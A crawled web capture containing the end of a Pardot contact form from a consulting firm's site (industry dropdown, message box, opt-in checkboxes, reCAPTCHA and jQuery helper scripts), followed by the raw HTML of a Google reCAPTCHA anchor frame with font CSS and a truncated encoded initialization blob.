<option value="1809859">Telecoms, Media &amp; Technology</option>
<option value="1809862">Other</option>
</select>
				
			</p>
			<div id="error_for_217072_166867pi_217072_166867" style="display:none"></div>
			
		
			<p class="form-field  comments pd-textarea     ">
				
					<label class="field-label" for="217072_153083pi_217072_153083">Your message:</label>
				
				
				<textarea name="217072_153083pi_217072_153083" id="217072_153083pi_217072_153083" onchange="" cols="40" rows="10" class="standard"></textarea>
				
			</p>
			<div id="error_for_217072_153083pi_217072_153083" style="display:none"></div>
			
		
			<p class="form-field  Target_Contact pd-hidden  hidden   ">
				
				
				<input type="hidden" name="217072_153086pi_217072_153086" id="217072_153086pi_217072_153086" value="Thomas Karger" />
				
			</p>
			<div id="error_for_217072_153086pi_217072_153086" style="display:none"></div>
			
		
			<p class="form-field  gclid pd-hidden  hidden   ">
				
				
				<input type="hidden" name="217072_160023pi_217072_160023" id="217072_160023pi_217072_160023" value="" />
				
			</p>
			<div id="error_for_217072_160023pi_217072_160023" style="display:none"></div>
			
		
			<p class="form-field  Future_Opt_in pd-checkbox required    ">
				
					<label class="field-label" for="217072_153089pi_217072_153089">Get the latest insights and exclusive industry event invitations from our experts</label>
				
				
				<span class="value"><span><input type="checkbox" name="217072_153089pi_217072_153089_1738463" id="217072_153089pi_217072_153089_1738463" value="1738463" onchange="" /><label class="inline" for="217072_153089pi_217072_153089_1738463">Yes</label></span><span><input type="checkbox" name="217072_153089pi_217072_153089_1759677" id="217072_153089pi_217072_153089_1759677" value="1759677" onchange="" /><label class="inline" for="217072_153089pi_217072_153089_1759677">No</label></span></span>
				
			</p>
			<div id="error_for_217072_153089pi_217072_153089" style="display:none"></div>
			
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				
				
				<div class="g-recaptcha" data-sitekey="6LfVnCYTAAAAAB4x9xlkeTsV8CO6np5UMhNjRNNZ"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js">
</script>

				
			</p>
			<div id="error_for_Recaptchapi_Recaptcha" style="display:none"></div>
			
		
		
		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		
		
		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />
		
		<p class="submit">
			<input type="submit" accesskey="s" value="Submit" />
		</p>
	<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>&nbsp; &nbsp; By opting in I agree to the&nbsp;Efficio&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/privacy-policy/" style="text-decoration:underline;color:black;" target="_top">privacy policy</a>&nbsp;and&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/cookie-policy/" style="text-decoration:underline;color:black;" target="_top">cookie policy</a></strong></span></span></p>

<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><b>&nbsp; &nbsp; Visit&nbsp;<a href="https://www2.efficioconsulting.com/global-preferences?epc_hash=Jz-JtoaB58ub_CrsP6fyedl-iOd7KR8WsoTGqKb3lf8" style="text-decoration:underline;color:black;" target="_top">Preference Centre</a></b></span></span></p>
<script
  charset="utf-8"
  id="dreamdata-iframe"
  type="text/javascript"
  src="https://cdn.dreamdata.cloud/scripts/analytics/next/iframe-identify-form.js"
></script>
	


<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
		<script>
    function syncCheckboxToRadios(theCheckbox) {
    var theRadioId;
    if($(theCheckbox).prop('checked')) {
        theRadioId = $(theCheckbox).attr('yes-radio-id');
    } else {
        theRadioId = $(theCheckbox).attr('no-radio-id');
    }
    $('#' + theRadioId).prop('checked', true);
}
$(document).ready(function() {
    $('span.value input[type=radio]').parent().parent().each(function(index, value) {
        var yesRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        var noRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        if(typeof yesRadioId != 'undefined' && typeof noRadioId != 'undefined') {
            $(value).children('span').css('display', 'none');
            var newCheck = $('<input type="checkbox"></input>');
            $(newCheck).attr('yes-radio-id', yesRadioId);
            $(newCheck).attr('no-radio-id', noRadioId);
            if($('#' + yesRadioId).prop('checked')) {
                $(newCheck.prop('checked', true));
            }
            $(newCheck).change(function() {
                syncCheckboxToRadios($(this));
            });
            syncCheckboxToRadios(newCheck);
            $(value).append(newCheck);
        }
    });
});
</script>
		
	</body>
        
        <script>
            $(document).ready(function() {
              $('label:contains("All")').siblings('input[type=checkbox]').on('change', function(evt) {
                var isChecked = $(evt.target).prop('checked');
                $(evt.target).closest('p').find('input[type=checkbox]').prop('checked', isChecked);
              })
            });
        </script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfVnCYTAAAAAB4x9xlkeTsV8CO6np5UMhNjRNNZ&co=aHR0cHM6Ly93d3cyLmVmZmljaW9jb25zdWx0aW5nLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=5eao2i27bl17
body_size: 45790
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="l3VKJ7qZKFV8_r6d3KVm1Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="l3VKJ7qZKFV8_r6d3KVm1Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="l3VKJ7qZKFV8_r6d3KVm1Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrFgw5VJw6YOw4o8MA3CihnDv0EGw5TCjiBCC8OIwoEgwp5ZGMKbw6zCocOyPsK9woXDqA3CmhnCnDbDlsKfESUuwodLWXI7woTDonokCBvCk8KiO8KXNWvDvMOER8OCaMKmQ1bDhiXCrMO2TUsmQsOQc8KRwozDm3/Ds2cnwqrDhMOqbcOhw53Cu0nDicODw5vDlMKALsOBwoHDoRRvw4ByI8Kmw5nDmXdXWW3DiCFnw6/CjsKZfMO1w5zDrsKQCMK0w5lLTMOhVMKQIcK7LUYgwplewqF+woRZwpnDhmRqwrZRQUfClEwzwrnDoMOUGSQPf3F4cyLDhMOFwrPDoj5Nw6kgHy5ZAnBwwqM9W20CIU0DGk/ChD9Dw6nDpyHCncKrw53CgFZ7LnY4wpDDiErCjsOrw6Z8w7xdw7XDqMKawoMvcjjCh8K3wq8lwoRnwpfCmcKGw4rDuH9XewNKw6xVM1ohVAvDj8Kuwrt9YXdGRFk/wq3Ct3TDt2zDvSDCuC/DjsKdXjovw7HDug1pw7/Ci8OIAB/Dm8OHU8KbwpJnTMKyw7RFCSTDsH7DnFbDlEpnwplhw7cfX8Kxw6kgwpBBIiJiw7XCpgzDuEU/w4VnZDnClsKRciI6wpkyW8ObTMO+wo3DlMKDZ01pwqEBwq0AGcOZw4ITNsKhw4toQMKRwp19Z8OWwowpBcKyB8OTBMK5G8OpZ8OyMQ3CgMKsw69ywr/DpDPCqlnChsKswoUHZVkPF0fCk8O3woDDiAzCgMK5fMKQFDscSsKnwp1AEMOBwoMYTMO5wotfW8OVHsOqw4Y4M8KJCcObwq3CmX59w7wYX0HDqVPCm8KlwrHDkmY6EijDscOowqo9w4XCnsOtw6jDq1zCsgs9FUc8D8ONwrRraMO5w43ClsKIWcKxDcKowqAJwp/DgWLCu8K3eE0/GAbDisKHF8OIwo7DrcKSZC/CnQXDsX1sw7LChsOOw4wXwrPCmG7Dq3LDpjVZR0QmE8KeXMOlVsOnw4sewrEJIArDrGcNw4dvB1PDmsO9wpR4VsK3wocUc1tGwqN/w4Y6Q8OGfRjDu1UsfMO1LhAZVsKgwqgcw7vDqMOCWxXDixzDkSzCv8O5Mw/CvsOuw6vDgVXCnsOjwpbDiwtYw4/ClsOmMT5IwqI8w5kBHR/DhHZLMcOjwoJ8wp/DmT91woNRU8ORQMKMwpLCkcKRwrLCg2sswqF7wrvCgMOWwqbDrW7Dl8OmCMKlwqnCizJCHk0iHjPCs8K1wolbw5BEwqELCMKdLMKPwrLDuAXCrAYRw7x2BX/DqcK6wrtceGRdPcKFwp4sZ8OXbXV9w7AkwpNhCxPClMORw4/CjMO0KQx4w67DkcKOwrLDixLDnEzDm2/CscOyw6REw6wew5XDoRjCpjIdwr8SQjDDmMK9FwDDsMKNCAPCv8O0CMOHfDrDi8KDw4DCq1Y/[base64]/ChsKJfEvCogBswovDlhsUw6PCvlnCgHVyUnQkVsO6L1o9ABLDjmLDtcOBwpjCvcOuPR7CvmfChj8ETzTCjsOaw51Kw5Jxw61Ewq1WKhfCvE7DpsOoCMO4D8KLRwY/wpfCjH8jw5LCqirCrsOnQ8O/VTHCuMOpwobDpsOdw78nw7fCoMO0w6TCjnxpwpxnNy/DjsKnwpTCmsOaaj8wDxdNwpwPWMKhwrUTCcOjwrzDssOEwpDDhsK3w5Vow7DDoMOcw4Vhwq97wrPCjAo8dsKfbWlAwqPDosOuwppGw4Qfw5jDrSYCYcKuFMO6GUciK1NrOFUdTg3CiTvDuw7CvcKkwrUvwpPDtMO7RSg/cyVBwrFVIcOvwoPDrcOiwqRVW8KNw5AMaMOWw4IiLMOieEjCrsK2VRzCvMO7HlokD8Onw7FreiQ3LmPCiMOpQExUFT/CnxBow5zCrisLwqzCiz/DuARDwoHCrsOzfAfCv8OGbsOAw4AjYsOswpciw5dnwrPDnsObwoA0d1PCgcOtBG8rw5PCiApmHcOoEUHDr0ozaGrDqcOeWFrCtcKcw5tBwo3DvcKgMsONJRPDpMODeWlgOEQ/fsOxJVsnw6ljQcO0w5vCkEpAcHXClSXCuBoUd8KNwqAWWUkScz3CiMKswqMUFMKBZcOUPB9sw6ZTwr3ClRbCisKYw7vDs8Odw57DjzYjwpzCj2EMw57Dh8KJSsKiw4DCncK3WnTDgcKoYsKVBsKuw7xxA8OsQH3Dg8KtIwfDq8O/woTDs8OeGsKGw5jDpU/[base64]/Ds8ORw4HCkcK5W8KQK8KtRMKfw511wrMzw7Vkw7nChMOuw7gufcKgGWnCpz3ClDDDnMKmwrPCgFzClcKpWhV+QyfCv2/DjsOZLcKDa1vClsKVA3ELXMOxe0LCssOpM8OawrZGYXtAw7jDocKpwo7DnQs2woLDmcKVL8K5HMOkRjHDgWxoAjfDgW/DsCDDmihJwp1rOcOVw5FxJ8O1R8KKLsOVwrxyBj3Cp8Kbw5cKG8OfwodxwpzCgw1Vw7fDvDMCXVBCAS7CpMKVw4hFwoPDhsOQw7p/w6HDimwIw5goZsKwYsOWQcOcwo3CjsKkIBTDj2kywph1wo4OwoBaw6ldO8Odw7XCtz4KMsONAUTDmcKLK1vDnRh/X2jDmi3Dv1rDj8ODwppYwrkLKQ3Dj2YmwqDCtsOFw6lRVcOpeirDnWDDo8OBw6Y2SsOjw5pfWcOowqbCnMKvwr3DvsKpwoUMw4o0QcOswpMIwp7CnTZfPMOEw6/ClDljwrbCgMKENQlfw4Ikwr/[base64]/e8KJw4dcwq97RcK2w4PCscO2w4JpJ8OtXTLClzbDgcKySlTDggxfXMOmwqcBwonCj8KFa3DClgkPZ8KRJMOkJT0Qw4YrEMOqMcOkWcO3wpIuwq1tRMKKwpYlJht/wqhYTMK2wqRpw6Zxw47Cqlt0IcO1wocmw6Iow6TCtsOVwpLChMOMQcKycDkEw4FNY8OQwqLCjBbCoMKPwpzCq8KXSh3DijzCrsKoSMOrOVc/Ax8Mw5zDpMKNw7khwq1Hw65sw7ZKIE1iMG4dwpnDu3ZMCsOAwozCjMKEcwDDucKMShUPwox0ccO1wp7DssOtw5JIAGYXwoFzYsK/LDTDhsKswrAEw5TDtMOFFcKgHsOLb8OQUMOxw5/CoMKmwprDpXDCqMOnZcKUwogKDizDmCbCs8Khw7LCq8K8woHDlnrDgsOYwpkFdMKlb8KLW1Q7w5N6woc5ZmNuDsOveWTDoDvCjsOpUx/[base64]/ChT7DjMKDw756wrRZwpTCry5NA8OxST1Ww6/Dkn/DiMO3w4lswrbCvcOiOUdYZMOCwovDu8KdOMOWw6NOw64Rw7V7LcOQw7HCiMO8w4rCvMOKw7pzBMOpbDvCons3wo8gw4MXDcKiHA5DMDLClsKGTwB1HkxRwq1Twp7CoWTCvk5Pw7Fjd8ORGcOzwqdqEMO5CFlEwp3CnMK8K8Oiwq3DtD5qM8KPw7zCn8O/[base64]/DhX/Dh1QUZEPDoGo5QcKDbsO1JmTCu3/DuMKkw6FZw6YNGjbCk8Kfw6dMClrCnCzDuSlgAMOOwobDvhRSw6jCt8O4FFtzw6/CrMOmD3HCjGxPw69wasKGbsKxwpHDqH/DrMK9wofClMK+wrl5RsOkwpfCuDsdw6vDqcO5UAfCk0s1MwTCvHvDssOkw5dBNB7DqkHDr8OPwrAfwoLDulDDpg4nwp/CiA7ClcOKH3YAMjHCnzXDs8OiwrrDvcKzU17Ck1vDvMOccMOmw4LCvB51w4EOHcKbYRNRasOhw5QDw7XDo3lQSsKFH1B4w7nDs8K+wqfDuMKwwpXCgcKlw6okPMK6wpF/[base64]/Di8OUw5bDsGvDlzN/wqNaOsOcwpDChsK5OMK2w7rDpMOjPhM/w7nCrcOUOsKqcsKkwqwSRcOBOcKLwoZmfsOFQh5uw4DCjMO0CjV5KMKSwoTCvjRcUBTCrsOFG8KVXX0MR07DqMK0GxNiZgcTM8K4UnPDrsO4A8OEHsKAwrXCuMOuKDrCtHQxw7nDksOkw6vCvsO8RlDDv2/Dn8OZw4MAbwPCucKuw5bCmcOdLMKpw4NlMlnCvWdtKEjDjMKdOkHDuXrCjFlBwqtYBxvCvlF2w5zDpCtxwqHDgcO8wofCuTbDmsOSw5FIwrzCicOewogMwpFVwoDDt0vDhMOlMRYdWMKLT1AhNsKJwofCmsOgwo7CjcOBw4TDmcKqCiTCpMO2wq/DuMKtDE0owoBLPQlcPcOwMsOdX8K8wrhOw51LQBMSw6vDnlVxwqJ0w6rDtDotwpTChsORwobDvAIZcCJZYS7CjcOXFwoAw5lnUsOHw4BcVcOKDcKRw6DDpinDqsOOw6bCmFtcwqzDnCrCrsKRT8Kuw77Cqhtgw4t+P8O/w4pSM2bCplJkb8Ojwr3DjcO/w6PCgilywpgdJBbDiQ7CqEDDi8OVJi80w6TClsOUw7vDocOfwrfChMOyDTjCrMKJwpvDklgFwoPCp1TDvcODfcKRw6zCpMKGeWDDiWLCqcKkBsK1wqLCqG9nw7/Cv8Ojw450AcKCKUDCtsKJdFNpw5nCnyZIA8Ogw4JDbMKWw5JRwrE1w48dw7QBUMKmwqHCrMKowq3DgMKLE0DDokjDl0nCgz8UwqjCpQdgZcKWw7VlYMKoM3knDhxLC8K4wqbDtcKnw6bCm8KQT8OHO0Y6F8KgXGw1wrPDoMOSw5/CusO/w60hw55rK8KbwpPDrhrDlEVTw6dYw6lXwrnDvWc6FFZFwqpBwqrChcKYa24ETMOjw55hKzNCw7BlwoYrEXplwpzCoF/CtE4qb8OVczHCksKmLFxdbU/Dj8Ouw7jCmDQpDcO/w4DCkmJbBwzCuBHDtTU0wqFfIsKDw7XCuMKUHykDw43CsRbCkR19wrIyw5zCrzhKRRoQwp7Dh8K0JsKgNjrCgXbDlsKkwpDDmH5dRcKQMW/[base64]/csKUKz7DlE/CtMOXw50sSMKuVjA4acKmw5HCmQjCvcK2G8Ocw6XDkcKOwpo7finCrgbDlTMbw4cAwoDCk8O9w4XCh8OtwovDgAYtW8KSZBchZnrCumIcwpvCplPCplDDmMOmwqJkwpo1NsK2J8KZBsKbwqo6ZB3Dt8KMw6VlW8Oicw3CscKowojDlcOEcSjCmBQBM8Klw4bCvQbCiy/DmRnCk8OeBcOGw4olFsKFcRADbsOIw7bCqsKrwphsCk7DmcOvwqzCmGHDjzjDgVk5ZMOeYMOwwrXClcOKwrPDnSvDvsK9RMKnKUTDncKwwphQTUzDpgLDpMKxcwoyw6pDw6Vxw6NSw7XCocOSRMO4w47DhcOzVDILwooMw4Q2aMO/LHdewrBYwovCu8OMWwVZNsKSwrjCqMOAwrbCthAjHcOLC8KBRzkUfl7CrVE2w73Dl8OxwpHDhsK+w5XDncKcwpcewrzDih4Iwo0jOxhkA8KPw67DnS7CqBnCrTNPw7fCk8OdJUjCpAJHREvCqGPCkmIuwoVmw6rDk8Krw6DCrkjCnsKhwq/CkcOww4QRa8OeIcOQKBFIaUQ8T8Kfw7FewoEhwqYUw7lsw6lFw592w7jDrsOEXHJUwpoxZRrDucOERMKqw7rDrMKMN8K1SALDpA7DkcKiaTXDhsKKw6fCt8OyecOMdMO0YcK9TBrCr8KXSR9pwpBaPcKWwrACwp/DgsKzHz5gwo8jasKOYsKaMTbDkF3DucKzB8OnVMOXdsKlTXNuw6g1wr0Nw4l3XcOnw7/[base64]/[base64]/DgWfDpmQow6d8Z8KdUXjDpzAbZ14kXMKWwrbDhxR3w6PDm8OnwpbDqANGHXVqw7/[base64]/w44HYVZLw57DiW/CocKoRm9Awo/CsS06HcOfLycmRzVHM8KKwpzDicKgRsKswqfDqCTDgz7CgCkIw5HCqjvDgBjDqcOYQ1k9wq3DohvDk33CvcKtVG4odsKzw7RzBj3DqcKEw6nCrcKvaMK6wr4zew04Sx3CpzjDgsOrH8KLLW3Csm0KecKHwpRKwrZ9wqTCp8OUwpbCgMK/GMOUfEjDiMOFwovCvlJnwrE+acKpw7pKTcO4MmDDiVTCvHU2A8K9KWfDqsKqwpHCnDXDvT/[base64]/[base64]/[base64]/CpMKZEyPDum9Lw6PDhHjDtFXDqDF7wqbDl0/CvxAiSjtPw5TCknzDhcKpWhxuY8OKGkDCgsOvw7LDrjnCg8K0RVRfw7QVw4dVUjDCoy/DncOQw60lw7PDlCzDkBxZwoTDtwBfNj4lw4AFw43DscONw4cLw4YGQ8OZbXM2JwpCTl3CscKjw5gTwpE2wqvDpMO6L8OeccKTMFTCpGzDiMOYYRoaImJVw6EKG3/[base64]/ZDFqR8OfwrwDJSE8JsO6w7HDmSDDkMOTUsOlWsOXEMKsw7xPOiwSeHkGWgo0woXDj2hwLgkWwr92w7Qhwp3DjDFHEyJkdk3CocKtw7pCawQWEsOcwp7DoWHDr8OECjHDlgNBTgl3wo/[base64]/ClkPDqcKIw4vCnMOOw5vCsMOzLsOLwrXDoSbDqCbDvkYqwoLDlMKlZMKbAcKDE18Ywpg2wqoBeT/DmzJHw4bChAvCuWtewqPDrjTDjWNcw57Dgno9w5Ufw63DnAjDqyIyw5nCmTlcHm9ATl3DiyZ/[base64]/CiibDgsOsZjzDhUPDpcKYwpPDhRnDkGfCgsOswq9oHSLCk2cZwphEw516w7oGDMOyDg52w7nDn8OSw4HCkTPCvCfCvn/[base64]/[base64]/[base64]/CpVhjw5QUw4R/EsK7J2kuT8OpP23CmUdewpIBw5DDv8O7LcKzAMOWwp1Bw43Dt8KzWsK4ccKBFsO6J24jwoDCg8KILCPCnV7DoMKLc1scMhoYBw3CqMKiJ8OJw7dHF8Kfw6oZHGDCnifCr3zCry/CtsOgdDbDucOYNcOfw6ECb8OxJ1fCmMKNNi0XZMKgHQw1w4osfsK8cW/[base64]/CusKcw6Jgw4EbEhXDmDYawr0kwqhBIGBJwrvCjMKjEcOvfG/Dt3kGwr7Dq8KFw7zDoVBHw7TDt8KiXMKVQRddawHDpngIPcKhwonDoGgcBkA6dTvClVfDph1Swpk2bQbCpwbDhDFdKsOlwqLClFHDgsKdR04Qwrh/bV4Zw73CjsK9wr0owpFWwqZkwqPDghc3ZnbDl2sQb8KQPMOjwr/Doh/DjB/CjR8LfMKCwqJxLx3CmsOFwqTChQ7CucKUw4vDi2VuBWLDvjHDg8KnwpFfw6PCj0FBwpzDpUEnw6nDiWgRN8Oeb8KlI8KEwrxLw67DssOzaXjCjTnDlzbCjWTDil3DhkzCoxbCvMKHNcKgGMKqPMKuWwnClV5Lwp7ChXdsGkIfMiDDtX/CjyXCjcOMUlBJw6dpwqRbwoTDksO5eBxLw7LCrsOlwqTClcKSw67Di8ODJ3bCpRMoCMK/wrXDpGkLwpBvNm3CrGM2w4vCu8KOOAzDvsK7OsOHw4bDjwYQOMOGwqTCoSF